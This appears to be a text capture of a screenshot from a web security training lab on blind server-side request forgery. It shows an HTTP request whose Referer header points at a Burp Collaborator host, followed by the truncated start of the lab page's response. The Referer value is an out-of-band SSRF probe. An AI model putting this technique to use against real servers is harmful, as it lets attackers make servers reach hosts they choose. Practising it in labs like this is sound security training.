 GET /product?productId=1 HTTP/1.1
Host: ac4a1f081f17b34780cc2d5900060005.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://435vxc419gr6rls6eogttfhn7ed41t.burpcollaborator.net
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=AcgEtYlwCeS7PaLZiZkBM7HCoOp3xKuv
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 3510
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<title>Blind SSRF with out-of-band detection</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">